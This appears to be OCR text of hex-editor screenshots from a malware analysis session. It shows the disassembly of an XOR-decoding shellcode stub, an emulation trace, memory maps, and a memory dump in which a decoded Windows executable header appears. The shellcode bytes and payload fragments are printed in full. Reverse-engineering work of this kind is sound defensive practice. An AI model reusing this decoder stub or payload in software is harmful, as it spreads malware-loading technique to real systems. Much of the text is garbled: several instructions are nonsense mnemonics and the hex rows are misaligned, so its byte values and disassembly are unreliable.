|                                                      | $\begin{bmatrix} B5 & 8C & 9B & 5D & 16 & B1 & C9 & 62 & B8 & DE & 0E & 5D & 1B & E3 & 4A & 62 \\ DD & 8C & 9D & 5D & 47 & 25 & 31 & 62 & F5 & 4A & F6 & 5D & 4B & 25 & 30 & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & B & C & B1 & B1 & C9 & 62 \\ DD & 8C & 9D & 5D & 47 & 25 & 31 & 62 & F5 & 4A & F6 & 5D & 1B & E3 & 4A & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & C & B1 & C9 & 62 \\ DD & 8C & 9D & 5D & 47 & 25 & 31 & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & C9 & 62 \\ DD & 8C & 9B & 5D & 16 & B1 & C9 & 62 \\ DD & 8C & 9B & 5D & 16 & B1 & C9 & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & C9 & 62 \\ DD & 8C & 9B & 5D & 16 \\ DD & 8C & 9B & 5D & 16 & B1 & C9 & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & C9 & 62 \\ DD & 8C & 9B & 5D & 16 \\ DD & 8C & 9B & 5D & 16 & B1 & C9 & 62 \\ \end{bmatrix}  \begin{bmatrix} D & B & B & C9 & 62 \\ DD & 8C & 9B & 5D & 16 \\ DD & 8C & 9B & 5D & 16 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 9B & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 8C & 10 \\ DD & 10 \\ DD & 10$ | xor ebx, ecx             |
| 000000000                                            | 27 4A F7 5D 84 77 B9 62 8E 18 7E 5D 2D 25 2B 62 'J   w b   -8+b 0x1E:                                                                                                    | add esi, 4               |
| 00000100                                             | 91 4A EC 5D 32 77 BA 62 8E 18 7D 5D DC 71 1E 35 J ] 2w b ] q 5 0x21:                                                                                                    | sub edx, 4               |
| 00000110                                             | 61 1E D9 0A 61 1E D9 0A 61 1E D9 0A 61 1E D9 0A a a a a 0x24:                                                                                                    | xor ecx, ecx             |
| 00000120                                             | [61 1E D9 0A 31 5B D9 0A; 7D 5A DC 0A 3F 08 ED 5D a 1 [ Z ? ] 0x26:                                                                                                    | cmp edx, ecx             |
| 00000140                                             |                                                                                                    | je uzc<br>imp 0x16       |
| 00000150                                             | 19 8A E5 7C 19 CA E7 7C 19 CA E7 6C 19 DA E7 6C     1 1 0x2C:                                                                                                    | xde qoq                  |
| 00000160                                             | 19 D8 E7 6C 1C D8 E7 6C 1C D8 E7 6C 19 D8 E7 6C 1 1 1 1 0x2D:                                                                                                    | jmp ebx                  |
| 00000170                                             | 19 D8 E7 6C 19 F8 E3 6C 19 FC E3 6C 62 08 E0 6C 1 1 1 1b 1 0x2F:                                                                                                    | call 8                   |
| Navigation Structures D Decode                       | $60\ 08\ A0\ 6D\ 60\ 08\ B0\ 6D\ 70\ 08\ A0\ 6D\ 70\ E9\ A2\ 6D\ m$ m m m m m m m $0x34$ :                                                                                                    | dec ecx                  |
| Bookmarks 7 000001A0                                 | 21 E9 A2 6D F5 26 A0 6D 55 26 A0 6D 55 D6 A3 6D ! m & mU& mU m 0x35:                                                                                                    | pop eai                  |
| 000001B0                                             | E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D m m m m m 0x38:                                                                                                    | dec ecx                  |
| 000001C0                                             | E1 D7 A3 6D E1 D7 A7 6D 05 C0 A7 6D 75 83 A5 6D m m mu m 0v39.                                                                                                    | nuch chy                 |
|                                                      |                                                                                                    |                          |
| Output                                               |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
|                                                      |                                                                                                    |                          |
| <                                                    |                                                                                                    |                          |
| 🖀 Values 🗖 Bookmarks 🗰 Calculator 🛛 🗐 Output 🗔 Scrip |                                                                                                    |                          |
| Press F1 for help                                    |                                                                                                    |                          |
| 💼 H; 🖿 🤜 🔥 刘 M 🛷                                     |                                                                                                    |                          |

ð X

```
[FC]
                          \mathbf{A}
[E8 00 00 00 00]
[EB 27]
[5E]
[8B 1E]
[83 C6 04]
[8B 16]
[31 DA]
[83 C6 04]
[56]
[8B 0E]
[31 D9]
[89 OE]
[31 CB]
[83 C6 04]
[83 EA 04]
[31 C9]
[39 CA]
[74 02]
[EB EA]
[5B]
[FF E3]
[E8 D4 FF FF FF]
[49]
[5F]
[7F FE]
[49]
[53]
                         >
```

Р

Offset 0h (0) Length 0h (0) OVR

뷳 🖞 🔌 🕼 🔛 🚾 A 🚺 🕺 5:02 PM 🖓

| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lug | jins <u>W</u> indows He <u>l</u> p                                                                                                    |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
| Plugins                                                    |                                                                                                    |
| Javigation P                                               | 3d30ac25c3121e969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base6 4  ► 🖛 Disassembly* ×                                                                                                    |
| Supported for HTML, OLE2, PE and Flash.                    |                                                                                                    |
|                                                            | 00000010 31 DA 83 C6 04 56 8B 0E 31 D9 89 0E 31 CB 83 C6 1 V 1 1 0x1: call 6                                                                                                    |
|                                                            | 00000020 04 83 EA 04 31 C9 39 CA 74 02 EB EA 5B FF E3 E8 1 9 t [ 0x6: jmp 0x2f                                                                                                    |
|                                                            | 00000030 D4 FF FF FF 49 5F 7F FE 49 53 7C FE 04 05 97 FE I_ISI 0x8: pop esi                                                                                                    |
|                                                            | 00000040 04 05 97 A5 56 40 C2 2C B3 C1 01 A6 D8 C1 01 59 V@, Y 0x9: mov ebx, dword ptr [esi]                                                                                                    |
|                                                            | 00000050 0B 48 C2 0E 63 4C C2 0E 63 1C 3D DE 0B EC 88 7C H CL C = 0xB: add esi, 4                                                                                                    |
|                                                            | 000000000 [5D 84 8D 7C 5D 84 DD 83 8E 84 DD 83 8E 84 DD 83 66 84 DD 83 68 9B 67 8D f b a 0xE: mov edx, dword ptr [esi]                                                                                                    |
|                                                            | $\begin{array}{c} 000000080 \\ 082F 6E 40 49 97 6F 0C 84 B6 3B 64 ED C5 1B 14 h/n @I o ; d \\ 00000080 \\ 0x10: xor edx, ebx \\ 0x10: xor edx, ebx \\ 0$ |
|                                                            | 00000090 9F AA 7C 66 FE C7 5C 05 9F A9 32 6A EB 89 50 0F   f \ 2j P 0x12: add es1, 4                                                                                                    |
|                                                            | 000000A0 CB FB 25 61 EB 92 4B 41 AF DD 18 61 C2 B2 7C 04 % a KA a   0x16: push est                                                                                                    |
|                                                            | $\begin{array}{c c c c c c c c c c c c c c c c c c c $                                                                                                    |
|                                                            | 000000000 8C DE IF 5D 3I BI D8 62 8C DE IF 5D 2F E3 5C 62 ]                                                                                                    |
|                                                            | 0000000E0 DD 8C 8D 5D 47 25 31 62 F5 4A F6 5D 48 25 30 62 JG%1b J 1H%0b 0x1C: xor ebx, ecx                                                                                                    |
|                                                            | 000000F0 27 4A F7 5D 84 77 B9 62 8E 18 7E 5D 2D 25 2B 6 Fourier add and a si, 4                                                                                                    |
|                                                            | 00000100 91 4A EC 5D 32 77 BA 62 8E 18 7D 5D DC 71 1E 3                                                                                                    |
|                                                            | 00000110 61 1E D9 0A 61 1E D9 0A 61 1E D9 0A 61 1E D9 0I File type: 0x24: xor ecx, ecx                                                                                                    |
|                                                            | 00000120; 61 1E D9 0A 31 5B D9 0A;7D 5A DC 0A 3F 08 ED 51<br>000000120; 3E 08 ED ED 2E 08 ED ED DE 08 EE 70 DE 08 EE 71 05<br>Windows                                                                                                    |
|                                                            |                                                                                                    |
|                                                            | 00000150 19 8A E5 7C 19 CA E7 7C 19 CA E7 6C 19 DA E7 6                                                                                                    |
|                                                            | 00000160 19 D8 E7 6C 1C D8 E7 6C 1C D8 E7 6C 19 D8 E7 6C 19 D8 E7 6C Emulation timeout 0x2D: jmp ebx                                                                                                    |
|                                                            | 00000170 19 D8 E7 6C 19 F8 E3 6C 19 FC E3 6C 62 08 E0 6 (seconds, 0 = no timeout): 00 - 0x2F: call 8                                                                                                    |
| 🕸 Navigation 🛛 🐋 Structures 🛛 Decode                       | 00000180 60 08 A0 6D 60 08 B0 6D 60 18 B0 6D 60 18 A0 61 0x34: dec ecx                                                                                                    |
| Bookmarks 4                                                | 00000140 21 F9 A2 6D F5 26 A0 6D 55 26 A0 6D 55 D6 A3 6U C U A U A U A U A U A U A U A U A U A                                                                                                    |
|                                                            | 000001B0 E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D E1 D7 A3 6D M m m m m m m m m m m m m m m m m m m                                                                                                    |
|                                                            | - 000001C0 E1 D7 A3 6D E1 D7 A7 6D 05 C0 A7 6D 75 83 A5 6D m m mu m 0x38: dec ecx                                                                                                    |
| Oxdf end of disassembly b〉訣]G%1b・H%                        | 000001D0   69 83 A5 6D 69 83 A5 6D 69 83 A5 6D 69 83 A5 6D i mi mi mi mi m                                                                                                    |
|                                                            | Output                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
|                                                            |                                                                                                    |
| 🚰 Values 🛛 🔁 Bookmarks 🛛 📰 Calculator                      | E Output Scripting                                                                                                    |
| ress F1 for help                                           |                                                                                                    |
| 🖶 🛱 📻 🇺 龄 🔉                                                |                                                                                                    |

FileInsight - Disassembly\*

#### 

o X

```
[FC]
                           \mathbf{A}
[E8 00 00 00 00]
[EB 27]
[5E]
[8B 1E]
[83 C6 04]
[8B 16]
[31 DA]
[83 C6 04]
[56]
[8B 0E]
[31 D9]
[89 OE]
[31 CB]
[83 C6 04]
[83 EA 04]
[31 C9]
[39 CA]
[74 02]
[EB EA]
[5B]
[FF E3]
[E8 D4 FF FF FF]
[49]
[5F]
[7F FE]
[49]
[53]
                         >
```

Р

Offset 0h (0) Length 0h (0) OVR

號 🖞 🔌 🕼 🔛 🚾 A 🖸 🕺 5:02 PM 🖓 🖓

| <b>D</b> 1                                                                                                    |                             |                 | FileInsight - Disassembly*                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome                                                                                                    | <u>E</u> dit <u>S</u> earch | <u>P</u> lugins | <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations                                                                                                    |                             |                 |                                                                                                    |
|                                                                                                    |                             |                 |                                                                                                    |
| Diveries                                                                                                    |                             |                 |                                                                                                    |
| Navigation                                                                                                    |                             | ц,              | d20a-25-2121-060d105d7aadef1 X New file 0* X Output of Curtom bacef4 decode* X New file 1* X Output of Curtom bacef4 decode* X Emulation taxes* X                                                                                                    |
| X Supported for HT                                                                                                    | ML, OLE2, PE and Flash      |                 | Provide to the second decode a new net a couple of custom based decode a new net a couple of custom based decode a memory dump of a memory dump of a memory dump o                                                                                                    |
| Navigation   Bookmarks   Image: Constraint of the second second sec | Structures Decod            |                 | <pre>Profile: Default Profile: Default P</pre> |
|                                                                                                    |                             |                 |                                                                                                    |
| H H                                                                                                    | 🖬 🏹 📦                       | 1               |                                                                                                    |



– 0 ×

^

>

>

Memory dump 2\*

isassembly\*

#### ation trace

Ln 1 Col 0 Len 0 INS 電 🖞 🔌 🕼 🖬 🚾 A 🖸 8/7/2021 💭

| <b>7</b>                                                                                                   | FileInsight - Disassembly*                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u>                                                     | lugins <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations                                                                                                 |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Plugins                                                                                                    |                                                                                                    |
| Navigation                                                                                                 | 4 3d30ac25c3121e969d195d7eadcf1 × New file 0* × Output of Custom base64 decode* × New file 1* × Output of Custom base64 decode* × Emulation trace* × Memory dump 0* × Memory dump 1* ×                                                                                                    |
| Image: Structures       D         Decode       Bookmarks         Image: Structures       Image: Structures | <pre>1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1 1</pre>                                                                                                    |
|                                                                                                    | Output                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | OS: Windows<br>Architecture: x86<br>Big endian: false<br>Command line arguments:<br>Timeout: 60<br>Added bookmarks to the region of the memory dumps that contain non-zero value.<br>Emulation trace is shown in the new "Emulation trace" tab.<br>Memory dumps after execution are shown in the new "Memory dump" tabs. |
| 🚰 Values 🛛 🔁 Bookmarks 🔠 Calculator                                                                        | 🔄 Output 📴 Scripting                                                                                                    |
|                                                                                                    |                                                                                                    |
| 🖶 H 📻 🏹 🍅                                                                                                  |                                                                                                    |

-

ð ×

|                                                                        | _   |
|------------------------------------------------------------------------|-----|
| Memory dump 2* × Disassembly* × ₫ ▷ •                                  | • × |
| 2", cchWideChar = 0x1c, lpMultiByteStr =<br>hook_winapi                | ^   |
| py", line 91, in hook_GetModuleFileNameA<br>elly due to<br>eFileNameA) |     |
|                                                                        | ~   |
|                                                                        | ф   |
|                                                                        |     |
|                                                                        | ^   |
|                                                                        | ~   |

Ln 1 Col 0 Len 0 INS 電子 (小学校) 日本 (小学校) Col 0 Len 0 INS 5:03 PM 8/7/2021

| <b>∀</b>   <del>▼</del>                                   | FileInsight - Disassembly*                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> earch <u>P</u> lu | <mark>gins <u>W</u>indows He<u>l</u>p</mark>                                                                                                    |
| Operations                                                |                                                                                                    |
|                                                           |                                                                                                    |
| Pluging                                                   |                                                                                                    |
| Navigation 7                                              | 3d30ac25c3121e969d195d7eadcf1 X New file 0* X Output of Custom base64 decode* X New file 1* X Output of Custom base64 decode* X Emulation trace* X Memory dump 0* X Memory dump 1* X                                                                                                    |
| Supported for HTML, OLE2, PE and Flash.                   |                                                                                                    |
| Navigation Structures Decode<br>Bookmarks 7               | <pre>Memory map:<br/>[=] Start End Perm Label Image<br/>[=] 00006000 - 00001000 rvx [G27]<br/>[=] 00006000 - 00001000 rvx [G27]<br/>[=] 0000000 - 00001000 rvx [Hap]<br/>[=] 0000000 - 0000000 rvx [Hap]<br/>[=] 0000000 - 0000000 rvx [Hap]<br/>[=] 0000000 - 0000000 rvx [Hap]<br/>[=] 0000000 - 0000000 rvx [F3/G3]<br/>[=] 0000000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 10100000 - 1013000 rvx [F3/G3]<br/>[=] 1010000 - 1014000 rvx [F3/G3]<br/>[=] 1014000 - 1042000 rvx [F3/G3]<br/>[=] 1049000 - 1062000 rvx [F3/G3]<br/>[=] 1049000 - 1062000 rvx [F3/G3]<br/>[=] 104900 rvx [F3/G3]<br/>[=] 1049000 - 1062000 rvx [F3/G3]<br/>[=]</pre> |
| Values Rookmarks                                          |                                                                                                    |
|                                                           |                                                                                                    |
| 🔳 H: 🖿 🔽 📣                                                |                                                                                                    |



.dll 11 .dll d11 1 1



– 0 ×

^

|                                                                                                    |                       | FileInsight - Emulation trace*                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit <u>S</u> e                                                                                                    | earch <u>P</u> lugins | <u>W</u> indows He <u>l</u> p                                                                                                    |
| Operations                                                                                                    |                       |                                                                                                    |
|                                                                                                    |                       |                                                                                                    |
| Pluging                                                                                                    |                       |                                                                                                    |
| Navigation                                                                                                    | <b>4</b> :            | 130ac25c3121e069d195d7eadcf1 X New file 0* X Output of Custom base64 decode* X New file 1* X Output of Custom base64 decode* X Emulation trace* X Memory dump 0* X                                                                                                    |
| Supported for HTML, OLE2, PE a          Image: Navigation       Image: Structures         Bookmarks       Image: Structures         Image: Note the structures       Image: Structures         Image: Structures       Image: Structures | D Decode              | OCONCISCION         Image: Constraint of the second second se |
|                                                                                                    |                       | OS: Windows<br>Architecture: x86<br>Big endian: false<br>Command line arguments:<br>Timeout: 60<br>Added bookmarks to the region of the memory dumps that contain non-zero value.<br>Emulation trace is shown in the new "Emulation trace" tab.<br>Memory dumps after execution are shown in the new "Memory dump" tabs.                                                                                                    |
| 🚰 Values 🛛 📑 Ookmarks                                                                                                    | Calculator            | a Output Scripting                                                                                                    |
|                                                                                                    |                       |                                                                                                    |
|                                                                                                    | -                     |                                                                                                    |



ð X

 $\mathbf{A}$ 

be run in DOS mory dump 0. e file seems to be

ould be at the missing.

> Offset 0h (0) Length 0h (0) OVR 뷳 🗓 🛰 Ф》 🔛 🔤 A 🖸 5:04 PM 🖓 💭

>

|                                            | 3d30ac25c3121e969d19                                                                                                    | 95d7eadcf1 × New file 0*                                                                                                    | × Output of Custom                                                                                                    | base64 decode* × N                                                                                                    | lew file 1* × Outp                                                                                                    | out of Custom base64 o                               | lecode* × Emulation trac | e* × Memory dump 0* × Memory dum |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|--------------------------|----------------------------------|
| ted for HTML, OLE2, PE and Flash.          | 00000000<br>0000000<br>0000003D<br>0000003D<br>00000050<br>00000050<br>00000060<br>00000080<br>00000080<br>00000080<br>00000080<br>000000 | FC E8 00 00 00 00           31 DA 83 C6 04 56           04 83 EA 04 31 C9           D4 FF FF FF 49 5F           00 00 00 5B 52 45           D3 89 C3 57 68 04           56 68 05 00 00 00           00 00 00 00 00 00           00 00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00           00 00 00 00 00 | EB         27         5E         8B         1E           8B         0E         31         D9         89           39         CA         74         02         EB           7F         FE         49         53         7C           55         89         E5         81         C3           00         00         00         50         FF           50         FF         D3         00         00           00         00         E8         00         00           01         4C         CD         21         54           20         63         61         6E         6E           6E         20         44         4F         53           00         00         00         00         00           C7         3F         BD         6F         C7           9C         3F         B2         6F         C 7           9C         3F         B2         6F         C 7           9C         3F         B2         6F         C 7           9C         3F         B2         6F         C 7 | 83 C6 04 8B 16<br>0E 31 CB 83 C6<br>EA 5B FF E3 E8<br>FE 4D 5A 8 00<br>8A 6B 00 00 FF<br>D0 68 F0 B5 A2<br>00 00 00 00 00<br>00 0E 1F BA 0E<br>68 69 73 20 70<br>6F 74 20 62 65<br>20 6D 6F 64 65<br>00 F9 0E A9 6C<br>3F A3 3D 43 3F<br>3F A3 3D 43 3F<br>3F A3 3D 44 3F<br>3F BD 6F C6 3F<br>3F A3 3D 55 3F<br>3F 52 69 63 68<br>00 00 00 00 00<br>00 42 52 31 57<br>21 0B 01 09 00<br>00 CD 67 01 00<br>10 00 10 00 00 | 1 V 1<br>1 9 t<br>I 9 t<br>I 1 9 t<br>I I 1 9 t<br>I I 1 9 t<br>I V 1<br>I 2 1<br>(REU<br>Wh<br>Vh P<br>! L<br>rogram ca<br>run in D<br>. \$<br>0 ? 0 ?<br>0 ? = R?<br>0 ? 0 ?<br>0 ? = N?<br>0 ?<br>PE L<br>*<br>@ | I 1<br>I I<br>I I<br>I I<br>I I<br>I I<br>I I<br>I I | Manu                     | ally adding "MZ                  |
| tion ፼ Structures D Decode<br>ቑ<br>.^^+0⊡• | 00000170<br>00000180<br>00000190<br>000001A0<br>000001B0<br>000001C0<br>000001D0                                                          | 00 00 00 00 00 00 20<br>02 00 40 01 00 00<br>00 10 00 00 00 00<br>51 00 00 00 00 00 00<br>54 01 00 00 00 00 00<br>00 00 00 00 00 00<br>1c 00 00 00 00 00 00                                                                                                    | 04 00 00 04 00<br>10 00 00 10 00<br>00 00 10 00 00<br>02 00 A0 00 00<br>00 00 00 00 00<br>04 00 E4 17 00<br>00 00 00 00 00                                                                                                    | 00 7B F4 03 00<br>00 00 00 10 00<br>00 00 E1 02 00<br>00 00 F0 03 00<br>00 00 00 00 00<br>00 70 43 02 00<br>00 00 00 00 00                                                                                                    | Q                                                                                                    | {<br>pC                                              |                          |                                  |
|                                            | Output                                                                                                    | 100000000000000                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                      |                          |                                  |
|                                            |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                                                                    |                                                      |                          |                                  |
|                                            | OS: Windows<br>Architectur<br>Big endian:<br>Command lir<br>Timeout: 60<br>Added bookm<br>Emulation t<br>Memory dump                      | s<br>re: x86<br>: false<br>ne arguments:<br>)<br>marks to the regi<br>trace is shown in<br>ps after executio                                                                                                    | on of the memo<br>the new "Emul<br>n are shown in                                                                                                    | ory dumps that<br>Lation trace"<br>h the new "Mem                                                                                                    | contain nor<br>tab.<br>ory dump" ta                                                                                                    | n-zero value.<br>abs.                                |                          |                                  |

FileInsight - Disassembly\*

₽ 🗉



-

ð X

| Memory du | ımp 2* | × | Disa | asser | nbly         | * × |      |       |        |            |               |       |    | ×  |
|-----------|--------|---|------|-------|--------------|-----|------|-------|--------|------------|---------------|-------|----|----|
|           |        |   |      |       |              |     |      |       |        |            |               |       | 1  | ^  |
|           |        |   |      |       |              |     |      |       |        |            |               |       | 1  |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           | _      | - | -    | -     | -            | -   | -    | -     | _      | _          | _             | -     |    | -  |
| _         | -      | - | -    | -     | -            | -   | -    | -     | -      | -          | -             | -     |    | ф  |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    | ~  |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     |      |       |        |            |               |       | >  | Ý  |
|           |        |   |      |       |              |     |      |       |        |            |               |       |    |    |
|           |        |   |      |       |              |     | Offs | et 3D | h (61) | Ler        | ngth 0        | h (0) | 0\ | /R |
|           |        | - | Ö,   | -     | <b>\$</b> >) | 即   | vm   | А     |        | 5:0<br>8/7 | 8 PM<br>/2021 | ς     | כ  |    |
|           |        |   |      |       |              |     |      |       |        | 0,1        |               |       |    |    |

